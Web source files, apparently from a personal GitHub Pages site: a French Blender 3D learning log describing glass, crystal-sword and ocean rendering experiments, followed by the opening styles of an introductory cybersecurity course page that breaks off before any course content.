


<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Blender Artlog — Carnet d'apprentissage 3D</title>
    <style>
        /* --- CONFIGURATION DES COULEURS ET VARIABLES (Style Blender Dark) --- */
        :root {
            --bg-main: #18181c;
            --bg-card: #212127;
            --bg-inner: #131316;
            --text-main: #f1f5f9;
            --text-muted: #94a3b8;
            --accent: #e06c1d; /* Ambre/Orange Blender */
            --accent-dim: rgba(224, 108, 29, 0.15);
            --border: #2d2d34;
            --border-focus: #44444f;
        }

        /* --- STYLES GENERAUX --- */
        *, *::before, *::after {
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            background-color: var(--bg-main);
            color: var(--text-main);
            line-height: 1.6;
            margin: 0;
            padding: 0;
            -webkit-font-smoothing: antialiased;
        }

        /* --- EN-TÊTE --- */
        header {
            max-width: 960px;
            margin: 0 auto;
            padding: 5rem 2rem 2.5rem 2rem;
            border-bottom: 1px solid var(--border);
        }

        .header-container {
            display: block;
        }

        h1 {
            font-size: 2.4rem;
            font-weight: 800;
            margin: 0 0 0.5rem 0;
            letter-spacing: -0.04em;
        }

        h1 span {
            color: var(--accent);
        }

        .subtitle {
            color: var(--text-muted);
            font-size: 1.1rem;
            max-width: 650px;
            margin: 0;
        }

        /* --- CONTENEUR PRINCIPAL --- */
        main {
            max-width: 960px;
            margin: 0 auto;
            padding: 3rem 2rem;
        }

        /* --- NOTE D'INTENTION / PHILOSOPHIE --- */
        .manifesto {
            background-color: var(--bg-card);
            border-left: 4px solid var(--accent);
            border-top: 1px solid var(--border);
            border-right: 1px solid var(--border);
            border-bottom: 1px solid var(--border);
            border-radius: 4px;
            padding: 1.5rem;
            margin-bottom: 4rem;
        }

        .manifesto-title {
            font-size: 0.9rem;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            color: var(--accent);
            margin: 0 0 0.5rem 0;
            font-weight: 700;
        }

        .manifesto p {
            margin: 0;
            font-size: 1.05rem;
            color: var(--text-main);
        }

        /* --- FILTRE / TITRE DE SECTION --- */
        .section-header {
            display: block;
            margin-bottom: 2.5rem;
            border-bottom: 1px solid var(--border);
            padding-bottom: 0.75rem;
        }

        .section-title {
            font-size: 1.4rem;
            font-weight: 700;
            margin: 0;
            letter-spacing: -0.02em;
        }

        /* --- STRUCTURE DES CARTES DE PROJET --- */
        .project-card {
            background-color: var(--bg-card);
            border: 1px solid var(--border);
            border-radius: 8px;
            overflow: hidden;
            margin-bottom: 4rem;
        }

        /* Cadre Image */
        .project-viewer {
            width: 100%;
            background-color: var(--bg-inner);
            border-bottom: 1px solid var(--border);
            text-align: center;
            padding: 0;
            line-height: 0;
        }

        .project-viewer img {
            max-width: 100%;
            height: auto;
            display: inline-block;
        }

        /* Contenu Technique */
        .project-details {
            padding: 2rem;
        }

        .project-meta {
            margin-bottom: 1.25rem;
        }

        .project-id {
            font-family: monospace;
            color: var(--accent);
            font-size: 0.9rem;
            font-weight: bold;
            display: block;
            margin-bottom: 0.25rem;
        }

        .project-name {
            font-size: 1.6rem;
            font-weight: 700;
            margin: 0 0 1rem 0;
            letter-spacing: -0.02em;
        }

        /* Badges / Tags */
        .tag-group {
            margin: 0 0 1.5rem 0;
            padding: 0;
        }

        .tag {
            display: inline-block;
            font-size: 0.75rem;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            padding: 0.25rem 0.75rem;
            border-radius: 4px;
            background-color: var(--bg-inner);
            color: var(--text-muted);
            margin-right: 0.5rem;
            margin-bottom: 0.5rem;
            border: 1px solid var(--border);
        }

        .tag.primary {
            background-color: var(--accent-dim);
            color: var(--accent);
            border: 1px solid rgba(224, 108, 29, 0.3);
        }

        .project-description {
            font-size: 1rem;
            color: var(--text-main);
            margin: 0 0 2rem 0;
        }

        /* Grille d'Analyse (Logbook) */
        .logbook-grid {
            display: table;
            width: 100%;
            border-top: 1px solid var(--border);
            padding-top: 1.5rem;
        }

        .logbook-column {
            display: table-cell;
            width: 50%;
            vertical-align: top;
        }

        .logbook-column:first-child {
            padding-right: 1.5rem;
            border-right: 1px solid var(--border);
        }

        .logbook-column:last-child {
            padding-left: 1.5rem;
        }

        @media (max-width: 768px) {
            .logbook-grid, .logbook-column {
                display: block;
                width: 100%;
            }
            .logbook-column:first-child {
                padding-right: 0;
                border-right: none;
                margin-bottom: 1.5rem;
                padding-bottom: 1.5rem;
                border-bottom: 1px solid var(--border);
            }
            .logbook-column:last-child {
                padding-left: 0;
            }
        }

        .logbook-header {
            font-size: 0.85rem;
            text-transform: uppercase;
            letter-spacing: 0.08em;
            color: var(--text-muted);
            margin: 0 0 0.5rem 0;
            font-weight: 700;
        }

        .logbook-text {
            font-size: 0.95rem;
            color: var(--text-muted);
            margin: 0;
        }

        /* --- PIED DE PAGE --- */
        footer {
            max-width: 960px;
            margin: 0 auto;
            padding: 4rem 2rem;
            border-top: 1px solid var(--border);
            text-align: center;
            color: var(--text-muted);
            font-size: 0.85rem;
        }

        footer p {
            margin: 0;
        }
    </style>
</head>
<body>

    <header>
        <div class="header-container">
            <h1>Blender <span>Artlog</span></h1>
            <p class="subtitle">Journal d'apprentissage et d'exploration technique. Documenter la courbe de progression, de la primitive au shader.</p>
        </div>
    </header>

    <main>

        <section class="manifesto">
            <h2 class="manifesto-title">Méthodologie Logbook</h2>
            <p>Ce site fait office de carnet de laboratoire en libre accès. L'enjeu n'est pas de présenter des œuvres commerciales achevées, mais de disséquer le processus d'assimilation des concepts clés de la 3D : topologie, comportement diélectrique, génération procédurale et gestion du hard-surface.</p>
        </section>

        <div class="section-header">
            <h2 class="section-title">Index des Expérimentations</h2>
        </div>

        <article class="project-card">
            <div class="project-viewer">
                <img src="potion.png" alt="Rendu de fiole de liquide translucide">
            </div>
            <div class="project-details">
                <div class="project-meta">
                    <span class="project-id">PROJET_01</span>
                    <h3 class="project-name">Réfraction et Matériaux Diélectriques</h3>
                </div>
                <div class="tag-group">
                    <span class="tag primary">Glass Shader</span>
                    <span class="tag">Cycles</span>
                    <span class="tag">Transmission IOR</span>
                </div>
                <p class="project-description">Étude analytique du comportement du verre et de la lumière transmissive traversant un fluide coloré. L'accent a été mis sur la fidélité optique et la physique des interfaces.</p>
                
                <div class="logbook-grid">
                    <div class="logbook-column">
                        <h4 class="logbook-header">Verrous Identifier</h4>
                        <p class="logbook-text">Éviter les artefacts noirs aux points de contact entre la paroi interne du verre et le volume du liquide. Gestion du bruit numérique provoqué par les caustiques de réfraction.</p>
                    </div>
                    <div class="logbook-column">
                        <h4 class="logbook-header">Solutions Validées</h4>
                        <p class="logbook-text">Mise en œuvre d'une légère interpénétration géométrique (le liquide traverse légèrement le verre à hauteur de 100.5% d'échelle) pour annuler la fente d'air artificielle. Optimisation via le Light Path node.</p>
                    </div>
                </div>
            </div>
        </article>

        <article class="project-card">
            <div class="project-viewer">
                <img src="epée.png" alt="Rendu d'une lame stylisée en émeraude">
            </div>
            <div class="project-details">
                <div class="project-meta">
                    <span class="project-id">PROJET_02</span>
                    <h3 class="project-name">Modélisation d'Asset Stylisé & Shaders Organiques</h3>
                </div>
                <div class="tag-group">
                    <span class="tag primary">Subsurface Scattering</span>
                    <span class="tag">Hard Surface</span>
                    <span class="tag">Procedural Mask</span>
                </div>
                <p class="project-description">Création d'une arme blanche médiévale-fantastique associant une garde rigide géométrique à une lame minérale translucide aux reflets émeraude.</p>
                
                <div class="logbook-grid">
                    <div class="logbook-column">
                        <h4 class="logbook-header">Verrous Identifier</h4>
                        <p class="logbook-text">Donner de la profondeur interne à la structure de la lame (aspect cristal) sans compromettre la netteté des arêtes de coupe lors de la capture de la lumière.</p>
                    </div>
                    <div class="logbook-column">
                        <h4 class="logbook-header">Solutions Validées</h4>
                        <p class="logbook-text">Combinaison du Subsurface Scattering (SSS) avec un bruit procédural (Musgrave/Noise) injecté directement dans les entrées Roughness et Normal. Le matériau réagit dynamiquement selon l'épaisseur de la géométrie.</p>
                    </div>
                </div>
            </div>
        </article>

        <article class="project-card">
            <div class="project-viewer">
                <img src="mer2.png" alt="Simulation de vagues et mer agitée">
            </div>
            <div class="project-details">
                <div class="project-meta">
                    <span class="project-id">PROJET_03</span>
                    <h3 class="project-name">Déplacement de Surface et Dynamique Organique</h3>
                </div>
                <div class="tag-group">
                    <span class="tag primary">Displacement</span>
                    <span class="tag">Modifier Stack</span>
                    <span class="tag">Fresnel Specular</span>
                </div>
                <p class="project-description">Simulation d'un plan d'eau à grande échelle, soumis à de fortes variations de relief. Recherche de réalisme sur le ressac et l'accroche de la lumière rasante.</p>
                
                <div class="logbook-grid">
                    <div class="logbook-column">
                        <h4 class="logbook-header">Verrous Identifier</h4>
                        <p class="logbook-text">Générer un niveau de détail élevé et crédible pour les micro-vagues sans provoquer l'effondrement de la mémoire tampon (VRAM) lors du calcul du maillage.</p>
                    </div>
                    <div class="logbook-column">
                        <h4 class="logbook-header">Solutions Validées</h4>
                        <p class="logbook-text">Utilisation d'une pile de modificateurs hiérarchisée (Displace basé sur des textures procédurales superposées) couplée à une équation de Fresnel marquée dans le shader pour accentuer la brillance exclusive des crêtes.</p>
                    </div>
                </div>
            </div>
        </article>

        

    </main>

    <footer>
        <p>Hébergé de manière transparente via GitHub Pages — Carnet de recherche en évolution continue.</p>
    </footer>

</body>
</html>
</file>


<file: cours.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Intro Cybersécurité | Cours n°1</title>
    <style>
        :root {
            --bg: #0d1117;
            --text: #c9d1d9;
            --accent: #238636; /* Vert GitHub / Cyber */
            --red: #da3633;
            --blue: #1f6feb;
        }
        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif;
            background-color: var(--bg);
            color: var(--text);
            line-height: 1.6;
            margin: 0;
            padding: 0;
        }
        header {
            background: #161b22;
            padding: 2rem 1rem;
            text-align: center;
            border-bottom: 1px solid #30363d;
        }
        .container {
            max-width: 800px;
            margin: 0 auto;
            padding: 2rem;
        }
        h1, h2 { color: #f0f6fc; }
        .accent { color: var(--accent); font-weight: bold; }
        
        .video-container {
            position: relative;
            padding-bottom: 56.25%;
